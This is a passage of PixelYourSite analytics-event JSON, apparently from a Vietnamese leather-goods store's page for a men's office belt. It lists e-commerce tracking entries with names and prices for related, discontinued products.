LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"473":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"473","name":"C\u1eb7p Da Nam Gold Lion V\u00e2n \u0110\u00e0 \u0110i\u1ec3u CGL09","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":3500000,"list_position":2,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"676":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"676","name":"C\u1eb7p X\u00e1ch Nam Da B\u00f2 M\u1ec1m CDT03","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1500000,"list_position":3,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"484":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"484","name":"T\u00fai X\u00e1ch N\u1eef Th\u1eddi Trang C\u00f4ng S\u1edf S8022","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1360000,"list_position":4,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"672":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"672","name":"V\u00ed Da Nam S08 \u0110\u1ef1ng Passport","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":400000,"list_position":5,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"675":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"675","name":"T\u00fai \u0110eo Ch\u00e9o Nam Da B\u00f2 BZ28","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":750000,"list_position":6,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"767":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"767","name":"T\u00fai \u0110eo Ch\u00e9o Nam Da Veg BZ08","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1200000,"list_position":7,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"461":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"461","name":"V\u00ed C\u1ea7m Tay Nam Sapolney Cao C\u1ea5p SL10","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1600000,"list_position":8,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"733":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"733","name":"T\u00fai \u0110eo Ch\u00e9o Nam Da B\u00f2 M\u1ec1m TM45","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":990000,"list_position":9,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"749":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"749","name":"Clutch C\u1ea7m Tay Nam C\u00f4ng S\u1edf Da B\u00f2 CL16","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1300000,"list_position":10,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"605":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"605","name":"T\u00fai \u0110eo Ch\u00e9o Nam Da Th\u1eadt BZ02","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":900000,"list_position":11,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"480":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"480","name":"T\u00fai \u0110eo Ch\u00e9o Da B\u00f2 S\u00e1p Nam TM17","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1200000,"list_position":12,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"466":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"466","name":"V\u00ed C\u1ea7m Tay Da B\u00f2 V\u00e2n Ai C\u1eadp MD08","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":600000,"list_position":13,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"761":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"761","name":"Clutch C\u1ea7m Tay Nam Joseph Amani CL17","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1300000,"list_position":14,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"646":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"646","name":"Clutch C\u1ea7m Tay Da B\u00f2 Nam 2 Kh\u00f3a TC08","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":950000,"list_position":15,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"719":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"719","name":"V\u00ed Nam Da B\u00f2 D05","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":420000,"list_position":16,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"482":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"482","name":"C\u1eb7p X\u00e1ch Nam Th\u1eddi Trang Da B\u00f2 CMD02","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1299000,"list_position":17,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"452":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"452","name":"Clutch C\u1ea7m Tay Nam Kh\u00f3a S\u1ed1 Gence - CL03","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1800000,"list_position":18,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"661":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"661","name":"T\u00fai \u0110eo Ch\u00e9o Nam Da Th\u1eadt BZ16","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":950000,"list_position":19,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"698":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"698","name":"T\u00fai \u0110eo Ch\u00e9o Nam Da Veg BZ27","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":990000,"list_position":20,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"703":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"703","name":"C\u1eb7p Nam C\u00f4ng S\u1edf Da Th\u1eadt 1 Kh\u00f3a CDT05","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1600000,"list_position":21,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"581":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"581","name":"T\u00fai X\u00e1ch N\u1eef C\u00f4ng S\u1edf Q279","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1260000,"list_position":22,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"631":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"631","name":"T\u00fai X\u00e1ch N\u1eef C\u00f4ng S\u1edf Q2103","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1260000,"list_position":23,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"621":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"621","name":"C\u1eb7p Da C\u00f4ng S\u1edf Nam P.KUONE - CPK02","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1800000,"list_position":24,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"680":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"680","name":"Clutch Unisex Da B\u00f2 AC01 V\u00e2n Ai C\u1eadp Kh\u00f3a S\u1ed1","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1600000,"list_position":25,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"500":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"500","name":"V\u00ed K\u1eb9p Ti\u1ec1n B\u1ecf T\u00fai Mini D10 - Money Clip Wallet","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":350000,"list_position":26,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"655":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"655","name":"V\u00ed c\u1ea7m tay cao c\u1ea5p SapoLney SL03","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1500000,"list_position":27,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"583":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"583","name":"T\u00fai X\u00e1ch Th\u1eddi Trang C\u00f4ng S\u1edf N\u1eef X8022","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1360000,"list_position":28,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"735":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"735","name":"V\u00ed C\u1ea7m Tay Nam PK02 \u0110en","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":999000,"list_position":29,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"654":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"654","name":"T\u00fai X\u00e1ch N\u1eef C\u00f4ng S\u1edf Th\u1eddi Trang Q2352","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":990000,"list_position":30,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"695":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"695","name":"V\u00ed Da \u0110\u1ef1ng Th\u1ebb M\u00f3c Kh\u00f3a D11","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":120000,"list_position":31,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"756":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"756","name":"V\u00ed C\u1ea7m Tay Nam Da B\u00f2 Th\u00f4 TD02","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1400000,"list_position":32,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"732":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"732","name":"T\u00fai X\u00e1ch N\u1eef C\u00f4ng S\u1edf Q8027","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":910000,"list_position":33,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"748":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"748","name":"V\u00ed C\u1ea7m Tay Nam Da B\u00f2 BJ06","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":800000,"list_position":34,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"755":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"755","name":"Clutch C\u1ea7m Tay Nam Da B\u00f2 \u0110an Ch\u00e9o CL21","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1200000,"list_position":35,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"758":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"758","name":"T\u00fai X\u00e1ch N\u1eef C\u00f4ng S\u1edf Cao C\u1ea5p Q5605","category":"S\u1ea3n 